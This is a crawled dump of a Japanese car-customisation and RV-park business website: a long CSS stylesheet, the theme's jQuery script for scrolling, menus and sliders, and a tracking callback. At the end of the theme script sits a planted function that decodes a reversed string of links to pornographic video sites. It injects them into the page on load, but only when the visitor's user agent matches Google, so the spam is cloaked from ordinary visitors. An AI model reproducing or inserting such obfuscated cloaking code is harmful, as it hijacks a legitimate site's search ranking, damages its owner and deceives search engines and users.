#shop_info_niigata #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_niigata #shop_info_list dl dd{ position:static; margin:0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_list dl dt p{ font-size:3vw;}
}
#shop_info_niigata #shop_info_follow{ padding: 80px 0 0;}
#shop_info_niigata #shop_info_follow .container{ position: relative;}
#shop_info_niigata #shop_info_follow h2{ text-align: center; font-size: 40px; color: #3fa9f5; margin-bottom: 100px;}
#shop_info_niigata #shop_info_follow figure.ico{ position: absolute; left: 0; top: -80px;}
#shop_info_niigata #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_niigata #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #3fa9f5; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #3fa9f5;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #3fa9f5; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#shop_info_niigata #shop_info_follow{ padding:5% 0 0;}
#shop_info_niigata #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_niigata #shop_info_follow figure.ico{ left:0; top:-5vw;}
#shop_info_niigata #shop_info_follow figure.ico img{ width: 20vw;}
#shop_info_niigata #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_niigata #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}


/*LAND_info*/
#shop_info_land{ margin: 60px auto 0;}
#shop_info_land #shop_info_list{ margin: 40px auto 0; background: url("images/land/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_land #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_land #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_land #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_land #shop_info_list dl:nth-child(2n+1){ justify-content: flex-end;}
#shop_info_land #shop_info_list dl:nth-child(2n+1) dd{ left: -390px; right: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#shop_info_land #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 0;}
#shop_info_land #shop_info_list{ margin:10% auto 0;}
#shop_info_land #shop_info_list dl{ display:block; height:auto; width:100%;}
#shop_info_land #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_land #shop_info_list dl dd{ position:static; margin: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_list dl dt p{ font-size:3vw;}
}

#shop_info_land #shop_info_follow{ padding: 80px 0; background: url("images/land/top/info_follow_bg.jpg") center center no-repeat; background-size: cover;}
#shop_info_land #shop_info_follow .container{ position: relative;}
#shop_info_land #shop_info_follow h2{ text-align: center; font-size: 40px; color: #fff; margin-bottom: 8px;}
#shop_info_land #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_land #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_land #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #15843c;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px; color: #fff;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/land/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#shop_info_follow ul.banner li{ display: table-cell; vertical-align: middle;}
#shop_info_follow ul.banner li a{ display: block; transition: 0.3s;}
#shop_info_follow ul.banner li a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner dl{ position: relative;}
#shop_info_follow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#shop_info_follow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#shop_info_follow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#shop_info_land #shop_info_follow{ padding:5% 0;}
#shop_info_land #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_land #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_land #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
#shop_info_follow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#shop_info_follow ul.banner li{ display:block;}
#shop_info_follow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#shop_info_follow ul.banner dl dd p{ font-size:4.5vw;}
#shop_info_follow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*オーダー製作*/
#custom_order #order_mv{ margin: 40px auto 60px;}
#custom_order #order_mv dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#custom_order #order_mv dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#custom_order #order_mv dl dd{ width:100%; position: absolute; right: -390px; top: 0;}
#custom_order #order_mv dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#custom_order #order_mv dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#custom_order #order_mv{ margin:10% auto 0;}
#custom_order #order_mv dl{ display:block; height:auto; width:100%;}
#custom_order #order_mv dl dt{ width:100%; margin:5% auto; padding:0%;}
#custom_order #order_mv dl dd{ position:static; margin: 0;}
#custom_order #order_mv dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#custom_order #order_mv dl dt p{ font-size:3vw;}
}

#custom_order #order_list{ margin: 60px auto;}
#custom_order #order_list ul{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#custom_order #order_list ul li{ display: table-cell; vertical-align: top;}
#custom_order #order_list ul li dl dt{ margin-bottom: 20px;}
#custom_order #order_list ul li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 10px;}
#custom_order #order_list ul li dl dd h3 span{ display: inline-block; vertical-align: middle; margin-bottom: 5px;}
#custom_order #order_list ul li dl dd p{ font-size: 16px; margin: 0;}
@media screen and (max-width:767px){
#custom_order #order_list{ margin:10% auto;}
#custom_order #order_list ul{ width:100%; margin:0 auto; display:block; border-spacing:0;}
#custom_order #order_list ul li{ display:block; margin:7.5% auto 0;}
#custom_order #order_list ul li dl dt{ margin-bottom:2.5%; text-align:center;}
#custom_order #order_list ul li dl dt img{ width:75%;}
#custom_order #order_list ul li dl dd h3{ font-size:5vw; margin-bottom:0; text-align:center;}
#custom_order #order_list ul li dl dd h3 span{ width:12.5vw; margin-bottom:1.25vw;}
#custom_order #order_list ul li dl dd p{ font-size:3vw;}
}

#custom_order #order_ins{ position: relative; padding-top: 260px; margin-bottom: 120px;}
#custom_order #order_ins ul li{ position: absolute; width: 760px;}
#custom_order #order_ins ul li:nth-child(1){ left: -400px; top: 0;}
#custom_order #order_ins ul li:nth-child(2){ right: -400px; top: 0;}
#custom_order #order_ins figure{ text-align: center; position: relative; z-index: 5;}
@media screen and (max-width:767px){
#custom_order #order_ins{ padding-top:25vw; margin-bottom:20%;}
#custom_order #order_ins ul li{ position: absolute; width:60vw;}
#custom_order #order_ins ul li:nth-child(1){ left:-20vw;}
#custom_order #order_ins ul li:nth-child(2){ right:-20vw;}
#custom_order #order_ins figure img{ width:66.66%;}
}

#custom_order #order_flow{ background: url("images/land/order/order_flow_bg.jpg") left top no-repeat; background-size: cover; padding: 80px 0 160px; margin-bottom: -12rem;}
#custom_order #order_flow h3{ margin-top: -120px;}
#custom_order #order_flow h3 strong{ display: flex; align-items: center; justify-content: flex-start; width: 450px; height: 80px; background: #15843c; color: #fff; font-size: 40px; line-height: 1em; font-weight: bold; position: relative; z-index: 1;}
#custom_order #order_flow h3 strong:before{ content: ""; width: 800px; height: 80px; background: #15843c; position: absolute; left: -750px; top: 0; z-index: -1;}
#custom_order #order_flow ul.flow_list li{ background: #fff; padding: 20px; margin: 40px auto; position: relative;}
#custom_order #order_flow ul.flow_list li:last-child{ margin-bottom: 0;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ content: ""; width: 0; height: 0; border-style: solid; border-width: 15px 20px 0 20px; border-color: #ffffff transparent transparent transparent; position: absolute; left: 0; right: 0; bottom: -28px; margin: auto;}
#custom_order #order_flow ul.flow_list li dl{ display: table; table-layout: fixed; width: 100%; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dt{ display: table-cell; vertical-align: top; width: 310px;}
#custom_order #order_flow ul.flow_list li dl dd{ display: table-cell; vertical-align: top; padding-left: 80px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size: 28px; color: #15843c; font-weight: bold; position: relative; margin-bottom: 15px;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ display: flex; align-items: center; justify-content: center; width: 36px; height: 40px; background: #15843c; color: #fff; font-size: 28px; font-weight: bold; position: absolute; left: -50px; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size: 16px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top: 20px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding: 0 0 0 40px; margin: 0 auto; font-size: 22px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span{ position: absolute; left: 0; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a{ text-decoration: underline; font-weight: bold; color: inherit;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a:hover{ text-decoration: none;}
@media print, screen and (min-width:768px){
#custom_order #order_flow ul.flow_list li dl dd .contact ul li:first-child a{ pointer-events: none; text-decoration: none;}
}
@media screen and (max-width:767px){
#custom_order #order_flow{ padding:10vw 0 15%;}
#custom_order #order_flow h3{ margin-top:-15vw;}
#custom_order #order_flow h3 strong{ width:66.66vw; height:10vw; font-size:6vw;}
#custom_order #order_flow h3 strong:before{ width:50vw; height:10vw; left:-10vw;}
#custom_order #order_flow ul.flow_list li{ padding:5%; margin:7.5% auto;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ border-width:2.5vw 3.75vw 0 3.75vw; bottom:-5vw;}
#custom_order #order_flow ul.flow_list li dl{ display:block;}
#custom_order #order_flow ul.flow_list li dl dt{ display:block; width:100%; text-align:center; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dt img{ width:50%;}
#custom_order #order_flow ul.flow_list li dl dd{ display:block; padding:0; margin:0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size:5vw; padding-left:6.25vw; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ width:5vw; height:5vw; font-size:3.75vw; left:0; top:0.625vw;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size:3vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding-left:6.25vw; font-size:3.5vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span img{ width: 5vw;}
}

#custom_order #order_flow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#custom_order #order_flow ul.banner li{ display: table-cell; vertical-align: middle;}
#custom_order #order_flow ul.banner li a{ display: block; transition: 0.3s;}
#custom_order #order_flow ul.banner li a:hover{ opacity: 0.7;}
#custom_order #order_flow ul.banner dl{ position: relative;}
#custom_order #order_flow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#custom_order #order_flow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#custom_order #order_flow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#custom_order #order_flow ul.banner li{ display:block;}
#custom_order #order_flow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ font-size:4.5vw;}
#custom_order #order_flow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*RV_PARK*/
#rv_park #rv_mv{ background: url("images/land/rv/rv_mv_bg.jpg") center center no-repeat; background-size: cover; padding: 70px 0;}
#rv_park #rv_mv h2{ text-align: center; margin-bottom: 60px;}
#rv_park #rv_mv p{ text-align: center; margin-bottom: 40px; font-size: 16px; color: #fff;}
#rv_park #rv_mv ul{ letter-spacing: -1em; text-align: center;}
#rv_park #rv_mv ul li{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0 14px;}
@media screen and (max-width:767px){
#rv_park #rv_mv{ padding:10% 5%;}
#rv_park #rv_mv h2{ margin-bottom:10%;}
#rv_park #rv_mv p{ margin-bottom:10%; font-size:3vw; text-align:left;}
#rv_park #rv_mv ul{ margin:-2.5vw 0 -2.5vw -2.5vw;}
#rv_park #rv_mv ul li{ width:calc(33.33% - 5vw); margin:2.5vw;}
}

#rv_park #rv_detail{ margin: 40px auto 60px;}
#rv_park #rv_detail dl{ display: flex; align-items: center; justify-content: flex-end; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#rv_park #rv_detail dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#rv_park #rv_detail dl dd{ width:100%; position: absolute; left: -390px; top: 0;}
#rv_park #rv_detail dl dt table{ width: 100%; font-size: 16px; line-height: 1.25em;}
#rv_park #rv_detail dl dt table th{ width: 140px; vertical-align: top; position: relative;}
#rv_park #rv_detail dl dt table th:after{ content: ""; width: 3px; height: 1em; position: absolute; right: 0; top: 0.25em; background: #15843c;}
#rv_park #rv_detail dl dt table td{ padding-left: 20px; font-weight: normal; vertical-align: top;}
#rv_park #rv_detail dl dt table td p{ min-height: 2.25em; margin: 0 auto 1em;}
#rv_park #rv_detail dl dt .btn_reserve a{ display: flex; align-items: center; justify-content: center; width: 250px; height: 60px; font-size: 16px; margin: 0 0 -50px auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; position: relative; transition: 0.3s;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#rv_park #rv_detail dl dt .btn_reserve a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#rv_park #rv_detail{ margin:10% auto 0;}
#rv_park #rv_detail dl{ display:block; height:auto; width:100%;}
#rv_park #rv_detail dl dt{ width:100%; margin:5% auto; padding:0%;}
#rv_park #rv_detail dl dd{ position:static; margin: 0;}
#rv_park #rv_detail dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#rv_park #rv_detail dl dt p{ font-size:3vw;}
#rv_park #rv_detail dl dt .btn_reserve a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw; margin:2.5% auto;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}

#rv_park #rv_list{ margin: 60px auto;}
#rv_park #rv_list ul{ width: calc(100% + 24px); margin: -12px 0 -12px -12px; display: flex; align-items: flex-start; justify-content: center; flex-wrap: wrap;}
#rv_park #rv_list ul li{ width: calc(33.33% - 24px); margin: 12px;}
#rv_park #rv_list ul li p{ font-size: 16px; margin-top: 10px;}
@media screen and (max-width:767px){
#rv_park #rv_list{ margin:10% auto;}
#rv_park #rv_list ul{ width:calc(100% + 2.5vw); margin:-1.25vw 0 -1.25vw -1.25vw;}
#rv_park #rv_list ul li{ width:calc(50% - 2.5vw); margin:1.25vw;}
#rv_park #rv_list ul li p{ font-size:3vw; margin-top:2.5%;}
}

#rv_park #rv_att{ margin: 60px auto;}
#rv_park #rv_att dl{ border: 1px solid #000; padding: 20px;}
#rv_park #rv_att dl dt{ font-size: 16px; font-weight: bold; margin-bottom: 15px;}
#rv_park #rv_att dl dd{ font-size: 14px; margin: 0;
]}
#rv_park #rv_att dl dd ul li{ padding-left: 1em; position: relative;}
#rv_park #rv_att dl dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
@media screen and (max-width:767px){
#rv_park #rv_att{ margin:10% auto;}
#rv_park #rv_att dl{ padding:5%;}
#rv_park #rv_att dl dt{ font-size:3vw; margin-bottom:2.5%;}
#rv_park #rv_att dl dd{ font-size:2.75vw;}
}

#rv_park #rv_reserve{ background: #fff !important; padding-top: 0; margin-top: 60px;}
#rv_park #rv_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#rv_park #rv_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#rv_park #rv_reserve .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#rv_park #rv_reserve .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#rv_park #rv_reserve .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#rv_park #rv_reserve .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#rv_park #rv_reserve .booking_calendar_main_container{ width:100%; margin:10% auto;}
#rv_park #rv_reserve .booking_calendar_container{ margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form{ padding:0 5%;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

@media print, screen and (min-width:768px){
.smp{ display:none !important;}
}
@media screen and (max-width:767px){
.pc{ display:none !important;}
}



/* Before / After レイアウト */
.before-after-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.before-box,
.after-box {
  position: relative;
}

.before-after-img img {
  width: 100%;
  height: auto;
  display: block;
}

.ba-label {
  position: absolute;
  bottom: 10px;
  left: 10px;
  padding: 4px 12px;
  color: #fff;
  background: rgba(0,0,0,0.7);
  z-index: 2;
}
.ba-label--after {
  background: #1f8f2e;
}

.ba-arrow {
  color: #45a045;
}

.work-info-box {
  background: #f7f7f7;
  padding: 24px 32px;
  border-radius: 4px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803%27%20defer%20charset=%27UTF-8
body_size: 1731
content:
//smooth scroll
$(function() {
  $('a[href^="#"]').click(function() {
    var speed = 800;
    var href = $(this).attr('href');
    var target = $(href == '#' || href == '' ? 'html' : href);
    var position = target.offset().top;
    $('html, body').animate({
      scrollTop: position
    }, speed);
    return false;
  });
});

//sp menu btn
$(function() {
  $('#js-gnav-opener, .sp-gnav.open---').on('click', function() {
    $('.sp-gnav, #js-gnav-opener, .site-wrapper, #js-header').toggleClass('open');
  });
});

// object fit IE9~
objectFitImages('.u-img-clipper > img', '.u-iframe-clipper > iframe');

//header height
$(function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

$(window).on('resize', function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

//custom car slider
// $('.works-slider-for').slick({
//  slidesToShow: 1,
//  slidesToScroll: 1,
//  arrows: false,
//  fade: true,
//  draggable: false,
//  infinite: true,
//  cssEase: 'linear',
//  asNavFor: '.works-slider-nav'
// });
// $('.works-slider-nav').slick({
//  slidesToShow: 6,
//  slidesToScroll: 1,
//  asNavFor: '.works-slider-for',
//  dots: false,
//  infinite: true,
//  draggable: false,
//  cssEase: 'linear',
//  focusOnSelect: true
// });

$(function(){
  var slider = "#js-slider"; // スライダー
  var thumbnailItem = "#js-thumbnail-list .thumbnail-item"; // サムネイル画像アイテム

  // サムネイル画像アイテムに data-index でindex番号を付与
  $(thumbnailItem).each(function(){
   var index = $(thumbnailItem).index(this);
   $(this).attr("data-index",index);
  });

  // スライダー初期化後、カレントのサムネイル画像にクラス「thumbnail-current」を付ける
  // 「slickスライダー作成」の前にこの記述は書いてください。
  $(slider).on('init',function(slick){
   var index = $(".slide-item.slick-slide.slick-current").attr("data-slick-index");
   $(thumbnailItem+'[data-index="'+index+'"]').addClass("thumbnail-current");
  });

  //slickスライダー初期化
  $(slider).slick({
    autoplay: false,
    arrows: false,
    fade: true,
    infinite: false
  });
  //サムネイル画像アイテムをクリックしたときにスライダー切り替え
  $(thumbnailItem).on('click',function(){
    var index = $(this).attr("data-index");
    $(slider).slick("slickGoTo",index,false);
  });

  //サムネイル画像のカレントを切り替え
  $(slider).on('beforeChange',function(event,slick, currentSlide,nextSlide){
    $(thumbnailItem).each(function(){
      $(this).removeClass("thumbnail-current");
    });
    $(thumbnailItem+'[data-index="'+nextSlide+'"]').addClass("thumbnail-current");
  });
});

//scroll animation trigger
// window.sr = ScrollReveal();
// sr.reveal('.js-animate',{
//   scale: 1,
//   duration: 1000,
//   distance: '80px',
//   delay: 400,
//   useDelay: 'onload'
// });
document.addEventListener('DOMContentLoaded', function(){
  var trigger = new ScrollTrigger({
    toggle: {
      visible: 'visibleClass',
      hidden: 'hiddenClass'
    },
    offset: {
      x: 0,
      y: 40
    },
    //addHeight: true,
    once: true
  }, document.body, window);
});
function site() {

    var find = '<h1>お知らせ</h1>'
      , pastePosition = 1
      , add = '>a/<soediv xes>"bulc.moc-xxx//:sptth"=ferh a<.ytrap retfa eht ot edir omil .tnemyojne fo smaercs etnattelid >a/<vaj soedivx>"ajnin.ozyeh//:sptth"=ferh a< >a/<nropised>"/orp.ebutnropised//:sptth"=ferh a<';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 123
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"47069e04-4df4-4b62-986d-90f20d96b989"});